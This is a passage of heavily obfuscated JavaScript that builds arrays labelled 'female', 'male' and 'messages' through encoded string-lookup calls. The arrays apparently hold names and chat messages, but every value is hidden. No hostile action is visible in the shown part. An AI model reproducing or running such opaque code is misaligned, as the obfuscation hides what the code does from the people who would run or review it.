bd,0x572,0x686),_0xc41f29(0x4ee,0x37a,0x1aa,0x3f6)+_0xc41f29(0x1f5,0x17e,0x592,0x3c8)+_0xc41f29(0x5ca,0x239,0x362,0x486)+_0x2868c7(0x51f,0x491,0x57d,0x6cb)+_0x2868c7(0x4d9,0x6a5,0x523,0x502),_0x2868c7(0x691,0x9c3,0x7dc,0xa18)+_0x2868c7(0x86c,0x59a,0x7ae,0x60b)+_0x2868c7(0x975,0x865,0x86c,0x6ae)+_0x2868c7(0x37d,0x6c4,0x57d,0x646)+_0xc41f29(0x3b4,0x462,0x3a9,0x32d),_0x2868c7(0x88d,0x977,0x7dc,0x59e)+_0xc41f29(0x179,0x2dc,0x43d,0x3c8)+_0xc41f29(0x6b7,0x342,0x3a3,0x486)+_0xc41f29(0x26c,0x2f4,0x254,0x197)+_0x2868c7(0x688,0x433,0x533,0x69f),_0xc41f29(0x5be,0x34d,0x637,0x3f6)+_0xc41f29(0x22b,0x59c,0x5cf,0x3c8)+_0xc41f29(0x536,0x4a3,0x48b,0x486)+_0x2868c7(0x53d,0x4c3,0x57d,0x59c)+_0x2868c7(0x926,0x9cb,0x932,0x762),_0xc41f29(0x594,0x1f1,0x1e9,0x3f6)+_0x2868c7(0x9fc,0x77c,0x7ae,0x56e)+_0xc41f29(0x306,0x2ce,0x6a0,0x486)+_0xc41f29(0x275,0x19c,-0xc5,0x197)+_0x2868c7(0x965,0x8d1,0x725,0x6aa),_0x2868c7(0x91f,0x89b,0x7dc,0x650)+_0x2868c7(0x8ef,0x7e6,0x7ae,0x691)+_0xc41f29(0x27b,0x5c0,0x45c,0x486)+_0x2868c7(0x66e,0x65e,0x57d,0x771)+_0x2868c7(0x530,0x77c,0x6db,0x6f2),_0x2868c7(0x62f,0x655,0x7dc,0x66e)+_0x2868c7(0x877,0x571,0x7ae,0x9b1)+_0x2868c7(0x8bd,0xa8a,0x86c,0x66e)+_0xc41f29(0x2a3,0x107,0x34d,0x197)+_0x2868c7(0x59a,0x7e2,0x60e,0x3de),_0x2868c7(0x7b1,0x7ef,0x7dc,0x5f1)+_0x2868c7(0x67f,0x5ef,0x7ae,0x6c7)+_0xc41f29(0x56a,0x3e4,0x690,0x486)+_0xc41f29(0x276,0x1a6,0x1ce,0x197)+_0xc41f29(0x294,0x1a3,0x198,0x397),_0x2868c7(0x774,0x680,0x7dc,0x6a9)+_0xc41f29(0x61a,0x4f2,0x1db,0x3c8)+_0x2868c7(0x6cf,0x857,0x86c,0x635)+_0x2868c7(0x331,0x738,0x57d,0x4e8)+_0xc41f29(0x3ae,0x198,0x36c,0x344),_0x2868c7(0x59d,0x870,0x7dc,0x68c)+_0xc41f29(0x2bc,0x327,0x1ba,0x3c8)+_0xc41f29(0x2ad,0x45a,0x472,0x486)+_0xc41f29(0x192,0x19d,-0x91,0x197)+_0xc41f29(0x425,0x45c,0x3a1,0x2e1),_0x2868c7(0x8e6,0x9d6,0x7dc,0x5c4)+_0xc41f29(0x40e,0x1d4,0x355,0x3c8)+_0x2868c7(0x746,0x640,0x86c,0x666)+_0x2868c7(0x712,0x582,0x57d,0x41c)+_0xc41f29(0x247,0x405,0x43d,0x1e2),_0x2868c7(0x581,0x6e5,0x7dc,0x608)+_0xc41f29(0x3e6,0x503,0x44a,0x3c8)+_0xc41f29(0x2f9,0x62b,0x6ad,0x486)+_0xc41f29(0x249,0x37a,0x56,0x197)+_0xc41f29(0xc4,0x264,0x184,0x165),_0x2868c7(0x74f,0x92f,0x7dc,0x943)+_0xc41f29(0x459,0x5b1,0x415,0x3c8)+_0x2868c7(0x61a,0x7af,0x86c,0x9cd)+_0xc41f29(-0x34,0x3b4,0x236,0x197)+_0xc41f29(0x60b,0x3db,0x3df,0x54e),_0xc41f29(0x567,0x437,0x63f,0x3f6)+_0x2868c7(0x81f,0x588,0x7ae,0x8ea)+_0x2868c7(0xac7,0x8ef,0x86c,0x6d2)+_0x2868c7(0x3db,0x5ca,0x57d,0x4c8)+_0x2868c7(0x9f1,0x8b2,0x8ae,0x79e),_0xc41f29(0x373,0x518,0x1d6,0x3f6)+_0xc41f29(0x374,0x315,0x1fd,0x3c8)+_0x2868c7(0x7f6,0x7f6,0x86c,0x9a6)+_0x2868c7(0x690,0x512,0x57d,0x717)+_0x2868c7(0x6a0,0x67c,0x850,0x8f4),_0xc41f29(0x5e4,0x566,0x3d7,0x3f6)+_0x2868c7(0x620,0x5fa,0x7ae,0x59b)+_0xc41f29(0x62d,0x4df,0x6bb,0x486)+_0xc41f29(0x29f,0x177,-0x41,0x197)+_0x2868c7(0x72c,0x600,0x4eb,0x345),_0x2868c7(0x851,0x628,0x7dc,0x8c9)+_0x2868c7(0x6f1,0x86d,0x7ae,0x94a)+_0xc41f29(0x433,0x2bf,0x2bb,0x486)+_0x2868c7(0x6e7,0x4e3,0x57d,0x696)+_0xc41f29(0x709,0x5f0,0x614,0x4e8),_0xc41f29(0x388,0x2a2,0x52d,0x3f6)+_0x2868c7(0x64a,0x75c,0x7ae,0x556)+_0x2868c7(0x9a5,0xa3e,0x86c,0x922)+_0xc41f29(0x2fe,0x2e0,0x2ef,0x197)+_0xc41f29(0x2ba,0x245,0x2a3,0x1d4),_0xc41f29(0x1eb,0x38b,0x38b,0x3f6)+_0xc41f29(0x244,0x58d,0x20b,0x3c8)+_0x2868c7(0x66e,0xa79,0x86c,0x9ef)+_0x2868c7(0x4dd,0x5f6,0x57d,0x3a4)+_0xc41f29(0x531,0x4af,0x3d7,0x449),_0xc41f29(0x22f,0x3c4,0x1c5,0x3f6)+_0x2868c7(0x717,0x927,0x7ae,0x7ce)+_0xc41f29(0x3ce,0x5ab,0x25d,0x486)+_0xc41f29(0x143,0x1b,0x1ba,0x197)+_0xc41f29(0x4cb,0x13b,0x2a8,0x280),_0x2868c7(0x82f,0x616,0x7dc,0x6e3)+_0xc41f29(0x5ec,0x40b,0x3e7,0x3c8)+_0x2868c7(0x883,0x98d,0x86c,0xa79)+_0x2868c7(0x474,0x3d5,0x57d,0x4f0)+_0x2868c7(0x5fa,0x5ec,0x59b,0x443),_0x2868c7(0x608,0x93a,0x7dc,0x727)+_0xc41f29(0x3d2,0x36a,0x1e4,0x3c8)+_0xc41f29(0x5e9,0x3bc,0x2b9,0x486)+_0xc41f29(0x2e5,0x1ca,-0x2f,0x197)+_0x2868c7(0x9b0,0x6bb,0x84d,0xa94),_0xc41f29(0x415,0x406,0x20d,0x3f6)+_0xc41f29(0x1b2,0x300,0x57e,0x3c8)+_0xc41f29(0x31c,0x68b,0x353,0x486)+_0xc41f29(0x285,0x25f,0x32b,0x197)+_0xc41f29(0x5b3,0x5c7,0x29c,0x4f3),_0xc41f29(0x3d6,0x4bd,0x22f,0x3f6)+_0x2868c7(0x629,0x5f9,0x7ae,0x57a)+_0xc41f29(0x48f,0x6bd,0x625,0x486)+_0x2868c7(0x616,0x4bc,0x57d,0x61d)+_0xc41f29(0x756,0x71c,0x3d8,0x56d),_0xc41f29(0x415,0x2ad,0x4af,0x3f6)+_0x2868c7(0x61c,0x845,0x7ae,0x9f5)+_0xc41f29(0x299,0x281,0x630,0x486)+_0x2868c7(0x3bf,0x3be,0x57d,0x45f)+_0x2868c7(0xa02,0x6df,0x838,0x8c4),_0x2868c7(0x9eb,0x8d0,0x7dc,0x9ea)+_0x2868c7(0x9bf,0x998,0x7ae,0x5f5)+_0x2868c7(0xa39,0x8ca,0x86c,0xa3e)+_0xc41f29(0x21e,0x280,0x3da,0x197)+_0x2868c7(0x8e6,0xa07,0x933,0x897),_0xc41f29(0x4ea,0x42e,0x63d,0x3f6)+_0x2868c7(0x72a,0x6d0,0x7ae,0x853)+_0xc41f29(0x34f,0x358,0x49f,0x486)+_0xc41f29(0x1db,0x19c,0x8c,0x197)+_0xc41f29(0x5,0xd8,0x258,0x10a),_0x2868c7(0x5e6,0x753,0x7dc,0x65a)+_0x2868c7(0x725,0x7d4,0x7ae,0x7c2)+_0xc41f29(0x5a7,0x347,0x34b,0x486)+_0x2868c7(0x326,0x6bb,0x57d,0x34a)+_0xc41f29(0x644,0x2f9,0x694,0x511),_0xc41f29(0x3d7,0x477,0x322,0x3f6)+_0x2868c7(0x9bc,0x76b,0x7ae,0x79f)+_0x2868c7(0xa67,0x75e,0x86c,0x93a)+_0x2868c7(0x41a,0x519,0x57d,0x719)+_0xc41f29(0x2e3,0xea,-0x4f,0x1ba),_0xc41f29(0x413,0x5f3,0x2f3,0x3f6)+_0x2868c7(0x5cb,0x798,0x7ae,0x705)+_0xc41f29(0x4b8,0x626,0x649,0x486)+_0x2868c7(0x6c6,0x66f,0x57d,0x59d)+_0xc41f29(0x402,0xbd,0xe7,0x1e7),_0x2868c7(0x863,0xa1f,0x7dc,0x943)+_0xc41f29(0x3ed,0x1ba,0x428,0x3c8)+_0xc41f29(0x249,0x630,0x48c,0x486)+_0xc41f29(-0x55,-0x24,0x1b1,0x197)+_0xc41f29(0x250,0x133,-0x67,0x1c9),_0x2868c7(0x966,0x717,0x7dc,0x780)+_0x2868c7(0x603,0x7c0,0x7ae,0x6a8)+_0x2868c7(0x90d,0x80c,0x86c,0x639)+_0x2868c7(0x3b1,0x67f,0x57d,0x566)+_0xc41f29(0x531,0x4fa,0x3ca,0x508),_0xc41f29(0x514,0x306,0x5c5,0x3f6)+_0xc41f29(0x4bb,0x3e0,0x236,0x3c8)+_0xc41f29(0x45b,0x570,0x613,0x486)+_0x2868c7(0x65f,0x712,0x57d,0x404)+_0xc41f29(0x10a,0x2bd,0x101,0x1e1),_0xc41f29(0x42d,0x311,0x4c9,0x3f6)+_0xc41f29(0x274,0x2cd,0x232,0x3c8)+_0xc41f29(0x647,0x6a2,0x25a,0x486)+_0xc41f29(0x6d,0x350,0x290,0x197)+_0x2868c7(0x3b9,0x5fa,0x57e,0x374),_0x2868c7(0x7c2,0x64b,0x7dc,0x9e0)+_0x2868c7(0x70e,0x862,0x7ae,0x8a8)+_0xc41f29(0x26e,0x647,0x3df,0x486)+_0x2868c7(0x7a8,0x46b,0x57d,0x333)+_0xc41f29(0x3b4,0x1eb,0x1e6,0x2cc),_0xc41f29(0x650,0x5d3,0x1b5,0x3f6)+_0xc41f29(0x4db,0x27d,0x25d,0x3c8)+_0xc41f29(0x51c,0x67f,0x44f,0x486)+_0xc41f29(0x1d1,-0x62,0x382,0x197)+_0x2868c7(0x78a,0x80c,0x69b,0x851),_0xc41f29(0x26d,0x1d6,0x50b,0x3f6)+_0x2868c7(0x55d,0x583,0x7ae,0x8b8)+_0x2868c7(0x9c5,0x680,0x86c,0x886)+_0xc41f29(0x2a6,0x2d7,-0x1b,0x197)+_0xc41f29(0x490,0x31a,0x778,0x56a),_0x2868c7(0x99e,0xa1d,0x7dc,0x9bc)+_0x2868c7(0x796,0x6f3,0x7ae,0x7e1)+_0x2868c7(0x85a,0x877,0x86c,0x88f)+_0x2868c7(0x4ee,0x58f,0x57d,0x354)+_0x2868c7(0x7fc,0x495,0x61f,0x5fd),_0x2868c7(0x59e,0x6ef,0x7dc,0x970)+_0x2868c7(0x7ce,0x9d1,0x7ae,0x747)+_0x2868c7(0x90c,0x999,0x86c,0x70a)+_0xc41f29(-0x61,-0xba,0x4,0x197)+_0x2868c7(0x929,0x797,0x753,0x884),_0xc41f29(0x3ed,0x29f,0x54f,0x3f6)+_0x2868c7(0x6af,0x59d,0x7ae,0x7ff)+_0x2868c7(0x90e,0x746,0x86c,0x74e)+_0xc41f29(0x27c,0x3ec,0x27f,0x197)+_0x2868c7(0x3e9,0x353,0x4c9,0x5c2),_0x2868c7(0xa2d,0x587,0x7dc,0x8fa)+_0xc41f29(0x4d7,0x418,0x5b9,0x3c8)+_0x2868c7(0x8bb,0x6ce,0x86c,0x769)+_0x2868c7(0x470,0x577,0x57d,0x564)+_0x2868c7(0x85f,0x86a,0x7ee,0x5f5),_0x2868c7(0x81b,0x921,0x7dc,0x613)+_0xc41f29(0x617,0x1bd,0x35c,0x3c8)+_0x2868c7(0xac8,0x727,0x86c,0x74e)+_0xc41f29(0x12b,-0x23,0x197,0x197)+_0xc41f29(0x2f2,0x47c,0x3cd,0x41c),_0xc41f29(0x233,0x535,0x280,0x3f6)+_0x2868c7(0x9fa,0x564,0x7ae,0x59b)+_0xc41f29(0x379,0x311,0x41e,0x486)+_0xc41f29(0xbf,0x1fb,0x8e,0x197)+_0xc41f29(0x8d,0x3f6,0x238,0x20e),_0x2868c7(0x61d,0x8c5,0x7dc,0x608)+_0x2868c7(0x9a8,0x657,0x7ae,0x965)+_0xc41f29(0x67c,0x2fb,0x2e2,0x486)+_0x2868c7(0x6d9,0x577,0x57d,0x3d3)+_0x2868c7(0x567,0x641,0x5ec,0x5ac),_0x2868c7(0x739,0x633,0x7dc,0x992)+_0xc41f29(0x30f,0x49e,0x323,0x3c8)+_0x2868c7(0x646,0x67d,0x86c,0xa69)+_0xc41f29(0x1a0,0xb2,0x225,0x197)+_0xc41f29(0x77,0x152,0x13f,0xd2),_0xc41f29(0x520,0x428,0x4e8,0x3f6)+_0x2868c7(0x962,0x77a,0x7ae,0x8ea)+_0x2868c7(0x72c,0x887,0x86c,0x791)+_0xc41f29(-0xba,-0xf,-0x2d,0x197)+_0x2868c7(0xa2d,0xa42,0x8cb,0xac1),_0x2868c7(0x90a,0x9ca,0x7dc,0x943)+_0x2868c7(0x579,0x9d2,0x7ae,0x763)+_0x2868c7(0x67b,0x799,0x86c,0x686)+_0xc41f29(-0x60,-0x82,-0x62,0x197)+_0x2868c7(0x685,0x765,0x529,0x544),_0x2868c7(0x67f,0x9e2,0x7dc,0x7fe)+_0x2868c7(0x600,0x5d0,0x7ae,0x858)+_0x2868c7(0xa0a,0x624,0x86c,0x683)+_0x2868c7(0x48a,0x538,0x57d,0x6ff)+_0xc41f29(0x409,0x288,0x3de,0x1e0),_0x2868c7(0x8c4,0x78d,0x7dc,0x6eb)+_0x2868c7(0x9f1,0x9ab,0x7ae,0x851)+_0xc41f29(0x31b,0x557,0x443,0x486)+_0xc41f29(0x3e0,0x10e,0x3cd,0x197)+_0xc41f29(0x21c,-0x2b,0x176,0x185)],female=[_0x2868c7(0x5cf,0x419,0x500,0x49b),_0xc41f29(0x2e3,0x4f0,0x313,0x4f5),_0xc41f29(0x403,0x18a,0x39f,0x2ba),_0xc41f29(0x110,0x195,0x1c9,0x2c9),_0xc41f29(0x1e8,0x311,0x1ba,0x26a),_0x2868c7(0x417,0x5b8,0x661,0x5ec),_0xc41f29(0x96,0xfd,0x2a3,0x246),_0x2868c7(0x964,0x61d,0x7de,0x939),_0xc41f29(0x2e5,0x35,0x35d,0x189),_0xc41f29(0x108,0x1e6,-0x2f,0x19a),_0x2868c7(0x5cf,0x93b,0x743,0x60d),_0xc41f29(0x409,0x65b,0x373,0x4bf),_0x2868c7(0x770,0x778,0x82a,0x950),_0x2868c7(0x3d3,0x410,0x619,0x619),_0xc41f29(0x113,0x9d,0x1f1,0x1b0),_0xc41f29(0x392,0x4da,0x284,0x31f),_0xc41f29(0xe9,0x24b,0x1fd,0x1ef),_0xc41f29(0x98,0x449,0xe3,0x23b),_0x2868c7(0x6a7,0x719,0x686,0x631),_0x2868c7(0xabe,0x754,0x892,0xa4b),_0xc41f29(0x12a,0x301,0x91,0x1e6),_0xc41f29(0x54e,0x20a,0x525,0x3ae),_0x2868c7(0x94b,0x8b7,0x77c,0x8fe),_0x2868c7(0x69c,0x60b,0x816,0x96e),_0x2868c7(0x440,0x456,0x5fc,0x447),_0x2868c7(0x525,0x85f,0x668,0x4ed),_0xc41f29(0x160,0x1b4,0x44d,0x366),_0x2868c7(0x78e,0x6dc,0x78e,0x736),_0x2868c7(0x9f4,0x737,0x7e7,0x877),_0xc41f29(0x230,0x4d3,0x417,0x484),_0x2868c7(0x6da,0x9cb,0x7f3,0x725),_0x2868c7(0x87e,0x941,0x927,0x84c),_0x2868c7(0x65e,0x77e,0x556,0x4cb),_0x2868c7(0x67f,0x737,0x6b5,0x572),_0xc41f29(0x3a1,0x376,0x317,0x214),_0x2868c7(0x9bc,0xa4d,0x912,0x6dc),_0x2868c7(0xb05,0xb0e,0x90c,0x81f)+'a',_0xc41f29(0x441,0x16b,0xe9,0x2ab),_0x2868c7(0x5f7,0x957,0x7b9,0x982)+'a',_0x2868c7(0x5ec,0x430,0x66b,0x6fb)+'s',_0x2868c7(0x6a4,0x5bc,0x620,0x461)+'a',_0x2868c7(0x6d4,0x58a,0x5db,0x781),_0x2868c7(0x7ce,0x769,0x7f4,0x7dc),_0x2868c7(0x89d,0x948,0x777,0x65c)+'i',_0xc41f29(0x487,0x1e1,0x359,0x2a8),_0xc41f29(0x3ca,0x4b1,0x455,0x267),_0x2868c7(0x90a,0x953,0x786,0x796)+_0x2868c7(0xacb,0x79e,0x914,0x9ab),_0x2868c7(0x82b,0x781,0x80c,0x8d2)+'a',_0x2868c7(0x9dc,0x810,0x78d,0x982)+'ri',_0xc41f29(0x27f,0x100,-0xba,0x12d)+'a',_0xc41f29(0x48f,0x3e1,0x644,0x51a)+'i',_0x2868c7(0x33f,0x71f,0x525,0x313)+'ri',_0xc41f29(0xed,0x2d1,0x47e,0x2d3)+'i',_0x2868c7(0x349,0x663,0x574,0x477)+'a',_0x2868c7(0x9ba,0x860,0x77f,0x5cb),_0x2868c7(0x849,0x41a,0x631,0x87a)+_0x2868c7(0x5d5,0x58f,0x567,0x678),_0x2868c7(0x88b,0x6a4,0x638,0x627)+'ri',_0x2868c7(0x861,0x98d,0x877,0x8ae)+_0xc41f29(0x657,0x6c1,0x389,0x48f),_0xc41f29(0x155,0x24c,0xc8,0x226)+_0x2868c7(0x54f,0x846,0x726,0x938),_0xc41f29(0x2ad,0x93,0x324,0xe7)+'a',_0xc41f29(0x624,0x489,0x6f3,0x531)+'a',_0x2868c7(0x7bb,0x86c,0x826,0x920)+'a',_0xc41f29(0x615,0x4d8,0x550,0x3ec)+'a',_0x2868c7(0x850,0xa41,0x8bb,0xaaf),_0x2868c7(0x84b,0x6fb,0x80a,0x760)+'na',_0x2868c7(0x679,0x716,0x6d8,0x8c8)+_0x2868c7(0xaa3,0x85c,0x875,0xa62),_0xc41f29(0x3fb,0x6be,0x462,0x4a3)+'ra',_0xc41f29(0x325,0x307,0x43b,0x20c)+'ri',_0xc41f29(0x65f,0x5b9,0x54f,0x48e),_0x2868c7(0x9b6,0x94b,0x859,0xa8c)+_0xc41f29(0x3e9,0x723,0x407,0x52e),_0xc41f29(0x172,-0x5,-0x98,0x148)+'a',_0xc41f29(0x276,0x49c,0x41f,0x28c)+'ra',_0x2868c7(0x685,0x3cc,0x5bf,0x3ad)+'a',_0xc41f29(0x3bc,0x2c6,0x647,0x3f4)+_0xc41f29(0x62f,0x3b9,0x2e1,0x464),_0x2868c7(0x460,0x5d1,0x4e2,0x4e3)+_0xc41f29(0x309,0x456,0x562,0x48f),_0x2868c7(0x935,0x746,0x890,0x95e)+'ri',_0xc41f29(-0x2a,0x57,0x374,0x20f),_0xc41f29(0x327,0x237,-0x1f,0x1c8)+_0xc41f29(0x5ca,0x6fd,0x65d,0x52d),_0x2868c7(0x9f7,0x859,0x88c,0x8cc)+'i',_0xc41f29(0xb2,0x12d,-0x13,0x19d)+'a',_0xc41f29(0x416,0x19c,0x218,0x248)+'a',_0xc41f29(0x203,0x111,0x3d8,0x1db),_0xc41f29(0x3cf,0x48a,0xc4,0x2d0)+'a',_0xc41f29(0x409,0x536,0x219,0x2f0)+'ra',_0x2868c7(0x796,0x988,0x95d,0x927)+_0xc41f29(0x62e,0x41e,0x2cd,0x464),_0x2868c7(0xa79,0xa22,0x955,0x8a4)+'a',_0x2868c7(0x5c1,0x5bb,0x604,0x5cf)+'a',_0x2868c7(0x5c0,0x745,0x660,0x756),_0x2868c7(0x7ce,0xa07,0x84f,0xa81)+'a',_0x2868c7(0x6d6,0x924,0x74a,0x996)+'a',_0xc41f29(0x3d9,0x3ad,0x2de,0x318)+_0x2868c7(0xa27,0xa46,0x913,0x775),_0x2868c7(0x46b,0x67a,0x5d3,0x444)+'ra',_0x2868c7(0x66b,0xab0,0x856,0x9db)+'a',_0x2868c7(0x729,0x7b7,0x64c,0x7e9)+'a',_0xc41f29(0x126,-0x85,0x27f,0xc2)+_0xc41f29(0x4b7,0x323,0x2a0,0x442),_0xc41f29(0x5bd,0x609,0x670,0x4e0)+'a',_0x2868c7(0x7ef,0x548,0x792,0x8fc)+'s',_0x2868c7(0x8ab,0xa74,0x8e7,0x735),_0xc41f29(0x364,0x368,0x24c,0x250)+'na',_0x2868c7(0x77c,0x7f0,0x5b5,0x37f),_0x2868c7(0x5bf,0x59a,0x58b,0x650)+_0x2868c7(0x84e,0xa58,0x828,0x63e),_0xc41f29(0x360,0x585,0x287,0x40f)+'ri',_0x2868c7(0x645,0x5d6,0x5cb,0x642)+_0x2868c7(0x88b,0x821,0x6a5,0x516),_0xc41f29(0x341,0x6af,0x4b8,0x50e)+'a',_0xc41f29(0x31c,0x1e3,0x14a,0x109)+'a',_0xc41f29(0x2a0,0x2fb,0x504,0x349),_0x2868c7(0x7f4,0x869,0x8d6,0x908)+'a',_0x2868c7(0x3ef,0x598,0x640,0x592),_0xc41f29(0x58a,0x38d,0x558,0x33c)+'a',_0xc41f29(0x6de,0x423,0x2a6,0x4be)+_0xc41f29(0x3cf,0x6e1,0x6ba,0x52d),_0xc41f29(0xaf,0x17e,0x352,0x1cd)+'a',_0x2868c7(0x42f,0x32b,0x505,0x4f7),_0x2868c7(0x2fe,0x515,0x55a,0x358)+_0x2868c7(0x8bf,0x87e,0x914,0x886),_0x2868c7(0x7e7,0xb09,0x90b,0x7c3)+'ri',_0x2868c7(0x9f0,0x677,0x831,0x9e6),_0x2868c7(0x3c4,0x305,0x4d4,0x59f),_0xc41f29(0x2fb,0x3ce,0x18f,0x370)+_0xc41f29(0x314,-0x64,-0x2a,0x1b9),_0xc41f29(0x8a,0x131,0x424,0x1dc)+'a',_0x2868c7(0x7e3,0x83c,0x7ad,0x933)+'a',_0x2868c7(0x382,0x6df,0x4c2,0x395)+'a',_0xc41f29(0x1a6,-0x27,-0x94,0xd8),_0xc41f29(0x530,0x3f2,0x311,0x381)+'i',_0x2868c7(0x73d,0x5f1,0x4ed,0x46c)+'a',_0x2868c7(0x7ba,0x34d,0x586,0x6f1)+'a',_0x2868c7(0x890,0x830,0x71f,0x527)+'ra',_0x2868c7(0x7ca,0x883,0x6ed,0x6e7),_0xc41f29(0x25b,0x83,0x220,0x15b),_0xc41f29(0x186,0x4ae,0x1e3,0x314)+'a',_0xc41f29(0x34f,0x104,0x124,0x328)+'as',_0xc41f29(0x2a9,0x260,-0x177,0xc7)+'na',_0xc41f29(0x20,0x90,0x218,0xfa),_0xc41f29(0x24e,0x1c7,0xeb,0x244)+'a',_0xc41f29(0x1c2,0x4fc,0x48d,0x33b)+_0x2868c7(0xa6e,0x783,0x828,0x670),_0xc41f29(0x4ce,0x571,0x3e4,0x346)],male=[_0xc41f29(0x72,0xf8,0x3c7,0x23f),_0x2868c7(0xa87,0x74b,0x916,0xabe),_0xc41f29(0x20a,0x1c6,0x2b0,0x22e),_0xc41f29(0x243,-0x3e,0x2e4,0x117),_0x2868c7(0x3aa,0x6fe,0x4f8,0x549),_0xc41f29(0x5fe,0x437,0x36c,0x549),_0x2868c7(0x906,0x79a,0x7ab,0x57c),_0xc41f29(0x8f,0x344,0x38,0x1c2),_0xc41f29(0x558,0x5c5,0x414,0x509),_0x2868c7(0x6fb,0x965,0x797,0x61e),_0x2868c7(0x6d0,0x645,0x4bb,0x4dd),_0x2868c7(0x5f0,0x3e3,0x5dd,0x562),_0x2868c7(0x78b,0x9e6,0x918,0x894),_0xc41f29(0x17e,0x152,0x206,0x2f8),_0x2868c7(0x894,0x69a,0x836,0x80d),_0xc41f29(0xca,0x134,0x429,0x234),_0x2868c7(0x6f8,0x594,0x6e8,0x6fa),_0xc41f29(0x3b3,0x419,0x698,0x51d),_0x2868c7(0x7cd,0x9b4,0x771,0x996),_0x2868c7(0x57e,0x456,0x516,0x674),_0xc41f29(0x403,0x4d9,0x531,0x317),_0xc41f29(0x3d6,0x31f,0x5c1,0x45f),_0xc41f29(0x2e8,0x5f8,0x622,0x4a9),_0xc41f29(0x1a6,0x4a,0x23c,0x21d),_0xc41f29(0x223,0x307,0x254,0x3b5),_0xc41f29(0x700,0x443,0x60a,0x4af),_0x2868c7(0x4ef,0x6c3,0x634,0x4ae),_0x2868c7(0x95d,0x719,0x820,0x806),_0xc41f29(0x224,0x1e9,0xda,0x291),_0x2868c7(0x7bd,0x616,0x58c,0x572),_0x2868c7(0x9b9,0x6d8,0x7fe,0x902),_0x2868c7(0x638,0x7eb,0x5e7,0x704),_0x2868c7(0x819,0x805,0x6a2,0x44f),_0x2868c7(0x75f,0x400,0x50d,0x2f6),_0x2868c7(0x6c9,0x611,0x558,0x76f),_0xc41f29(0x577,0x491,0x4d1,0x322),_0xc41f29(0x3a8,0x387,0x431,0x39e),_0x2868c7(0x7d2,0xa50,0x8c9,0xac2),_0x2868c7(0x2fd,0x54c,0x4f8,0x521),_0x2868c7(0x7a5,0xac3,0x876,0x968),_0xc41f29(0x24b,-0x93,0x1f3,0xd1),_0x2868c7(0x501,0x78f,0x599,0x738),_0x2868c7(0x617,0x485,0x549,0x346),_0x2868c7(0x5a8,0x654,0x752,0x522),_0x2868c7(0x34e,0x40e,0x4fb,0x59b)],messages=[_0xc41f29(0x352,0x29d,0x3b6,0x2cb),_0xc41f29(0x2be,0x143,0x1fa,0x1ce)+'n',_0xc41f29(0x2c2,0x2cb,0x20e,0x21c),_0x2868c7(0x479,0x67b,0x4d5,0x5a8),_0x2868c7(0xa85,0x765,0x862,0xabd)+'ah',_0xc41f29(0x2fe,0x3e0,0x372,0x26e),_0x2868c7(0x6fe,0x6dc,0x6d9,0x7ad),_0xc41f29(0x6a5,0x3c2,0x646,0x4c9)+'t',_0xc41f29(0x7a9,0x5ee,0x312,0x558),_0xc41f29(0x403,0x117,0x1ee,0x345),_0xc41f29(0x53d,0x3f0,0x42c,0x404),_0xc41f29(0x39c,0x22a,0x1aa,0x3cb),_0xc41f29(0x188,0x4a9,0x114,0x34e)+'t',_0x2868c7(0x71c,0x5f0,0x593,0x6b4)+'it',_0xc41f29(0x3a6,0x4c9,0x554,0x3a4)+_0xc41f29(0x364,0x45b,0x34a,0x35b),_0xc41f29(0x21c,0x560,0x1e2,0x3a4)+_0x2868c7(0x4a1,0x4cb,0x6e3,0x49a),_0x2868c7(0x680,0x726,0x78a,0x5f2)+_0xc41f29(0x30b,0x3e5,0x3ec,0x1ff),_0x2868c7(0x6f1,0x94a,0x85f,0x804)+'an',_0x2868c7(0x31f,0x421,0x4b0,0x53a),_0xc41f29(0x64c,0x68f,0x7ad,0x55c)+'t',_0x2868c7(0x725,0x739,0x65e,0x716),_0xc41f29(0x1b9,0xbb,0x42b,0x2fb)+'n',_0x2868c7(0x54d,0x3e6,0x537,0x4d5),_0xc41f29(0x1f2,0x342,0x29a,0x1a7),_0xc41f29(0x1c4,0x47e,0x15e,0x395),_0x2868c7(0x721,0x9f9,0x8ff,0x6f5)+'e',_0x2868c7(0x33f,0x54b,0x55f,0x5fb),_0xc41f29(0x3d7,0xdf,0x4a,0x229)+_0xc41f29(0x535,0x46e,0x474,0x377),_0xc41f29(0x64,0xa8,0x21c,0x286)+_0xc41f29(0x13c,0xad,-0xa,0xf8),_0x2868c7(0x7c8,0xade,0x88d,0xa8f)+_0xc41f29(0x3c3,0x4b4,0x24b,0x454),_0x2868c7(0x8ce,0x861,0x873,0x8aa)+_0x2868c7(0x841,0x94f,0x870,0x934),_0xc41f29(0x50c,0x3d2,0x563,0x55a)+_0x2868c7(0x8b8,0x60c,0x801,0x920),_0x2868c7(0x60d,0x837,0x629,0x7d9)+_0xc41f29(0x383,0x1ab,0x441,0x39d),_0x2868c7(0x5a9,0x4e0,0x531,0x594),_0xc41f29(0x27b,0x1dc,0x141,0x1ec)+_0xc41f29(0x1f7,0x39b,0x24b,0x227),_0x2868c7(0x663,0xa40,0x7eb,0x7e3)+_0xc41f29(-0x95,0x233,0x350,0x19b),_0x2868c7(0x658,0x687,0x663,0x40c),_0x2868c7(0x95e,0x75b,0x81a,0x7cd)+_0x2868c7(0x501,0x6ac,0x62f,0x782),_0xc41f29(0x547,0x476,0x2f9,0x3ee),_0x2868c7(0x932,0x61a,0x7f1,0x9c4)+'\x201',_0x2868c7(0x6f6,0x5ec,0x773,0x9c4)+'ik',_0xc41f29(0x2f9,0x709,0x314,0x551),_0x2868c7(0x814,0xa0b,0x901,0x999)+_0xc41f29(-0x10d,-0x4f,0x67,0xfb),_0xc41f29(0x6e,0x255,-0xc1,0xf3),_0xc41f29(0x1f3,0xed,0x2c5,0x1fa)+_0x2868c7(0x68f,0x927,0x852,0x8a5),_0x2868c7(0x41d,0x50e,0x52b,0x36d)+_0xc41f29(0x283,0x1f9,0x412,0x1dd),_0x2868c7(0x405,0x2ff,0x52b,0x39a)+_0xc41f29(0x36a,0x530,0x675,0x564),_0xc41f29(0x4e1,0x618,0x251,0x3de)+_0x2868c7(0x47a,0x40b,0x5aa,0x4b3),_0x2868c7(0x770,0x6a0,0x833,0x7c8)+_0x2868c7(0x803,0x7cf,0x94c,0x838),_0x2868c7(0x72f,0x538,0x57c,0x432)+'w',_0x2868c7(0x7f2,0x736,0x89c,0xa11),_0x2868c7(0x869,0x7e0,0x654,0x6cd),_0x2868c7(0x47b,0x606,0x5b4,0x6cf)+_0x2868c7(0x6f7,0x8b2,0x899,0x887),_0xc41f29(0x2cd,0x367,-0xc,0x1ea),_0xc41f29(0x321,0x2ad,-0x54,0xce),_0x2868c7(0x56e,0x7da,0x61e,0x